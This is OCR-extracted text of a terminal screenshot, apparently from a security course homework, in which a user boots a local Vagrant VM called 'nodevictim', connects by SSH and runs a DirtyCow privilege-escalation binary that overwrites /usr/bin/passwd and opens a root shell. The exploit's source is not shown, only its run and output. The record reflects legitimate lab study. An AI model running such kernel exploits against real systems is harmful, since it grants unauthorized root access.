 Обзор
Терминал
Пн, 10:12
896
en
otus@nodevictim:~
Файл Правка Вид Поиск Терминал Справка
djabber@xJabber:~/projects/otus/IS/hw03$ ssh -i ./ansible/nodebuntu/ssh/otus3_key otus@192.168.99.101
ssh: connect to host 192.168.99.101 port 22: No route to host
djabber@xJabber:~/projects/otus/IS/hw03$ ssh -i ./ansible/nodebuntu/ssh/ot^C3_key otus@192.168.99.101
djabber@xJabber:~/projects/otus/IS/hw03$ sudo vagrant up nodevictim
Bringing machine 'nodevictim' up with 'virtualbox' provider...
==> nodevictim: Checking if box 'centos/7' version '1603.01' is up to date...
==> nodevictim: Clearing any previously set forwarded ports...
==> nodevictim: Clearing any previously set network interfaces...
==> nodevictim: Preparing network interfaces based on configuration...
    nodevictim: Adapter 1: nat
    nodevictim: Adapter 2: hostonly
==> nodevictim: Forwarding ports...
    nodevictim: 22 (guest) => 2222 (host) (adapter 1)
==> nodevictim: Running 'pre-boot' VM customizations...
==> nodevictim: Booting VM...
==> nodevictim: Waiting for machine to boot. This may take a few minutes...
    nodevictim: SSH address: 127.0.0.1:2222
    nodevictim: SSH username: vagrant
    nodevictim: SSH auth method: private key
==> nodevictim: Machine booted and ready!
[nodevictim] GuestAdditions 6.1.2 running --- OK.
==> nodevictim: Checking for guest additions in VM...
==> nodevictim: Setting hostname...
==> nodevictim: Configuring and enabling network interfaces...
==> nodevictim: Rsyncing folder: /home/djabber/projects/otus/IS/hw03/ => /home/vagrant/sync
==> nodevictim: Machine already provisioned. Run `vagrant provision` or use the `--provision`
==> nodevictim: flag to force provisioning. Provisioners marked to run always will still run.
djabber@xJabber:~/projects/otus/IS/hw03$ ssh -i ./ansible/nodebuntu/ssh/otus3_key otus@192.168.99.101
Warning: Permanently added '192.168.99.101' (ECDSA) to the list of known hosts.
Last login: Mon Feb 24 02:08:53 2020 from 192.168.99.1
[otus@nodevictim ~]$ ./dirty
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
cp: невозможно создать обычный файл «/tmp/bak»: Отказано в доступе
Size of binary: 27832
Racing, this may take a while..
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
/bin/sh: /proc/sys/vm/dirty_writeback_centisecs: Permission denied
bash: /root/.bashrc: Permission denied
bash-4.2# id
uid=0(root) gid=1001(otus) groups=1001(otus) context=unconfined_u:unconfined_r:passwd_t:s0-s0:c0.c1023
bash-4.2#
896
IJ